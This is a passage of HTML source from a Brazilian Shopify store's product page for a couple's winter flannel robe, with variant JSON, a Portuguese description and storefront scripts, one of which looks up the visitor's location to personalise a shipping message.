Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-1328902.jpg?v=1753450563","variant_ids":[39409273569355,39409273602123,39409273634891]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Vermelho Feminino \/ P","public_title":"Vermelho Feminino \/ P","options":["Vermelho Feminino","P"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209318475,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-1328902.jpg?v=1753450563"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39409273569355,"title":"Vermelho Feminino \/ M","option1":"Vermelho Feminino","option2":"M","option3":null,"sku":"28761185-women-hooded-wine-xl","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912535115,"product_id":6581119123531,"position":5,"created_at":"2021-06-21T12:35:53-03:00","updated_at":"2025-07-25T10:36:03-03:00","alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-1328902.jpg?v=1753450563","variant_ids":[39409273569355,39409273602123,39409273634891]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Vermelho Feminino \/ M","public_title":"Vermelho Feminino \/ M","options":["Vermelho Feminino","M"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209318475,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-1328902.jpg?v=1753450563"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39409273700427,"title":"Vermelho Masculino \/ PP","option1":"Vermelho Masculino","option2":"PP","option3":null,"sku":"28761185-men-hooded-wine-l","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912830027,"product_id":6581119123531,"position":6,"created_at":"2021-06-21T12:35:57-03:00","updated_at":"2025-07-25T10:36:02-03:00","alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-6550917.jpg?v=1753450562","variant_ids":[39409273667659,39409273700427,39409273733195]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Vermelho Masculino \/ PP","public_title":"Vermelho Masculino \/ PP","options":["Vermelho Masculino","PP"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209613387,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-6550917.jpg?v=1753450562"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39409273733195,"title":"Vermelho Masculino \/ P","option1":"Vermelho Masculino","option2":"P","option3":null,"sku":"28761185-men-hooded-wine-m","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912830027,"product_id":6581119123531,"position":6,"created_at":"2021-06-21T12:35:57-03:00","updated_at":"2025-07-25T10:36:02-03:00","alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-6550917.jpg?v=1753450562","variant_ids":[39409273667659,39409273700427,39409273733195]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Vermelho Masculino \/ P","public_title":"Vermelho Masculino \/ P","options":["Vermelho Masculino","P"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209613387,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-6550917.jpg?v=1753450562"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39409273667659,"title":"Vermelho Masculino \/ M","option1":"Vermelho Masculino","option2":"M","option3":null,"sku":"28761185-men-hooded-wine-xl","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912830027,"product_id":6581119123531,"position":6,"created_at":"2021-06-21T12:35:57-03:00","updated_at":"2025-07-25T10:36:02-03:00","alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-6550917.jpg?v=1753450562","variant_ids":[39409273667659,39409273700427,39409273733195]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Vermelho Masculino \/ M","public_title":"Vermelho Masculino \/ M","options":["Vermelho Masculino","M"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209613387,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-6550917.jpg?v=1753450562"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39409273471051,"title":"Marrom Feminino \/ PP","option1":"Marrom Feminino","option2":"PP","option3":null,"sku":"28761185-women-hooded-coffee-l","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912567883,"product_id":6581119123531,"position":7,"created_at":"2021-06-21T12:35:53-03:00","updated_at":"2025-07-25T10:36:01-03:00","alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4947439.jpg?v=1753450561","variant_ids":[39409273438283,39409273471051,39409273503819]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Marrom Feminino \/ PP","public_title":"Marrom Feminino \/ PP","options":["Marrom Feminino","PP"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209351243,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4947439.jpg?v=1753450561"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39409273503819,"title":"Marrom Feminino \/ P","option1":"Marrom Feminino","option2":"P","option3":null,"sku":"28761185-women-hooded-coffee-m","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912567883,"product_id":6581119123531,"position":7,"created_at":"2021-06-21T12:35:53-03:00","updated_at":"2025-07-25T10:36:01-03:00","alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4947439.jpg?v=1753450561","variant_ids":[39409273438283,39409273471051,39409273503819]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Marrom Feminino \/ P","public_title":"Marrom Feminino \/ P","options":["Marrom Feminino","P"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209351243,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4947439.jpg?v=1753450561"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39409273438283,"title":"Marrom Feminino \/ M","option1":"Marrom Feminino","option2":"M","option3":null,"sku":"28761185-women-hooded-coffee-xl","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912567883,"product_id":6581119123531,"position":7,"created_at":"2021-06-21T12:35:53-03:00","updated_at":"2025-07-25T10:36:01-03:00","alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4947439.jpg?v=1753450561","variant_ids":[39409273438283,39409273471051,39409273503819]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Marrom Feminino \/ M","public_title":"Marrom Feminino \/ M","options":["Marrom Feminino","M"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209351243,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4947439.jpg?v=1753450561"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39409273241675,"title":"Marrom Masculino \/ PP","option1":"Marrom Masculino","option2":"PP","option3":null,"sku":"28761185-men-hooded-coffee-l","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912666187,"product_id":6581119123531,"position":8,"created_at":"2021-06-21T12:35:55-03:00","updated_at":"2025-07-25T10:36:02-03:00","alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4766977.jpg?v=1753450562","variant_ids":[39409273241675,39409273274443,39409273536587]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Marrom Masculino \/ PP","public_title":"Marrom Masculino \/ PP","options":["Marrom Masculino","PP"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209449547,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4766977.jpg?v=1753450562"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39409273274443,"title":"Marrom Masculino \/ P","option1":"Marrom Masculino","option2":"P","option3":null,"sku":"28761185-men-hooded-coffee-m","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912666187,"product_id":6581119123531,"position":8,"created_at":"2021-06-21T12:35:55-03:00","updated_at":"2025-07-25T10:36:02-03:00","alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4766977.jpg?v=1753450562","variant_ids":[39409273241675,39409273274443,39409273536587]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Marrom Masculino \/ P","public_title":"Marrom Masculino \/ P","options":["Marrom Masculino","P"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209449547,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4766977.jpg?v=1753450562"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39409273536587,"title":"Marrom Masculino \/ M","option1":"Marrom Masculino","option2":"M","option3":null,"sku":"28761185-men-hooded-coffee-xl","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912666187,"product_id":6581119123531,"position":8,"created_at":"2021-06-21T12:35:55-03:00","updated_at":"2025-07-25T10:36:02-03:00","alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4766977.jpg?v=1753450562","variant_ids":[39409273241675,39409273274443,39409273536587]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Marrom Masculino \/ M","public_title":"Marrom Masculino \/ M","options":["Marrom Masculino","M"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209449547,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4766977.jpg?v=1753450562"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4245823.jpg?v=1753450561","\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-8046420.jpg?v=1753450561","\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-2444455.jpg?v=1753450562","\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-9450842.jpg?v=1753450563","\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-1328902.jpg?v=1753450563","\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-6550917.jpg?v=1753450562","\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4947439.jpg?v=1753450561","\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4766977.jpg?v=1753450562","\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-8462310.jpg?v=1753450814","\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-9255033.jpg?v=1753450562","\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-7501589.png?v=1753450562"],"featured_image":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4245823.jpg?v=1753450561","options":["Cor e Modelo","Tamanho"],"media":[{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209547851,"position":1,"preview_image":{"aspect_ratio":0.862,"height":797,"width":687,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4245823.jpg?v=1753450561"},"aspect_ratio":0.862,"height":797,"media_type":"image","src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4245823.jpg?v=1753450561","width":687},{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209285707,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-8046420.jpg?v=1753450561"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-8046420.jpg?v=1753450561","width":640},{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209384011,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-2444455.jpg?v=1753450562"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-2444455.jpg?v=1753450562","width":640},{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209252939,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-9450842.jpg?v=1753450563"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-9450842.jpg?v=1753450563","width":640},{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209318475,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-1328902.jpg?v=1753450563"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-1328902.jpg?v=1753450563","width":640},{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209613387,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-6550917.jpg?v=1753450562"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-6550917.jpg?v=1753450562","width":640},{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209351243,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4947439.jpg?v=1753450561"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4947439.jpg?v=1753450561","width":640},{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209449547,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4766977.jpg?v=1753450562"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4766977.jpg?v=1753450562","width":640},{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209482315,"position":9,"preview_image":{"aspect_ratio":1.262,"height":610,"width":770,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-8462310.jpg?v=1753450814"},"aspect_ratio":1.262,"height":610,"media_type":"image","src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-8462310.jpg?v=1753450814","width":770},{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209580619,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-9255033.jpg?v=1753450562"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-9255033.jpg?v=1753450562","width":800},{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475216199755,"position":11,"preview_image":{"aspect_ratio":2.682,"height":381,"width":1022,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-7501589.png?v=1753450562"},"aspect_ratio":2.682,"height":381,"media_type":"image","src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-7501589.png?v=1753450562","width":1022}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eRobe de Inverno Ela \u0026amp; Ele\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eOs Robes são uma ótima companhia para os dias frios de inverno, após um mergulho na piscina ou um delicioso banho, ou seja, um item essencial para ter em nosso guarda roupas.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAlém de quentinho eles possuem um tecido super confortável que dá vontade de passar o dia todo usando, como se fizesse parte de nós!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eCom um design exclusivo e materiais de excelente qualidade os Robes da Eleganzi se tornaram um sucesso\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEspecificações:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0128\/7543\/2036\/files\/tamanho_roupa_600x600.png?v=1624289902\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0128\/7543\/2036\/files\/tamanho_roupa_600x600.png?v=1624289902\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTecido: \u003c\/strong\u003eFlanela\u003c\/p\u003e"},
      "options_with_values": [{"name":"Cor e Modelo","position":1,"values":["Rosa Feminino","Cinza Feminino","Cinza Masculino","Vermelho Feminino","Vermelho Masculino","Marrom Feminino","Marrom Masculino"]},{"name":"Tamanho","position":2,"values":["PP","P","M"]}],
      "selected_variant_id": 39409273864267
}
  </script><!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Envio para <b>" + regiao + " e Região</b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
          
</div>

<script src="https://kit.fontawesome.com/07437d5a26.js" crossorigin="anonymous"></script>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Descrição do Produto</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <p><strong>Robe de Inverno Ela &amp; Ele</strong></p>
<p><strong>Os Robes são uma ótima companhia para os dias frios de inverno, após um mergulho na piscina ou um delicioso banho, ou seja, um item essencial para ter em nosso guarda roupas.</strong></p>
<p><strong>Além de quentinho eles possuem um tecido super confortável que dá vontade de passar o dia todo usando, como se fizesse parte de nós!</strong></p>
<p>Com um design exclusivo e materiais de excelente qualidade os Robes da Eleganzi se tornaram um sucesso</p>
<p><strong>Especificações:</strong></p>
<p> <img src="https://cdn.shopify.com/s/files/1/0128/7543/2036/files/tamanho_roupa_600x600.png?v=1624289902" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0128/7543/2036/files/tamanho_roupa_600x600.png?v=1624289902"></p>
<p><strong>Tecido: </strong>Flanela</p>
                      </div>
                    </div></div>
            </div></div>
      </div>
    
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">COMPRAR AGORA</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>


</section>

  
</section>

</div>

  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="robe-de-inverno-ela-ele" product_id="6581119123531" title_product="Robe de Inverno Ela & Ele" image_product="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4245823_180x.jpg?v=1753450561"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"><section class="section" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 6581119123531,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Quem viu, também gostou</h2>
        </header><div class="product-recommendations"></div>
    </div><div id="modal-quick-view-product-recommendations" class="modal" aria-hidden="true">
      <div class="modal__dialog modal__dialog--stretch" role="dialog">
        <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

        <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

        <div class="modal__inner"></div>
      </div>
    </div>
  </section></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#8e0f5e" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#8e0f5e" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#8e0f5e" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p><a href="https://www.eleganzi.com.br/pages/politica-de-pagamento-e-seguranca" title="https://www.eleganzi.com.br/pages/politica-de-pagamento-e-seguranca">Ambiente seguro para pagamentos online.</a></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#8e0f5e" stroke-linecap="square"></path>
        <path stroke="#8e0f5e" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#8e0f5e" stroke-linecap="square"></path>
        <path stroke="#8e0f5e" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#8e0f5e" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#8e0f5e" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis</p><div class="text-with-icons__content rte">
                    <p>Envio rápido e gratuito com código de rastreio dos correios.</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#8e0f5e" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#8e0f5e" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Equipe de suporte pronta para lhe atender todos os dias da semana, de forma rápida.</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#8e0f5e" d="M8 4h8v7"></path>
        <path stroke="#8e0f5e" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#8e0f5e" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#8e0f5e" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#8e0f5e" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Política de Reembolso</p><div class="text-with-icons__content rte">
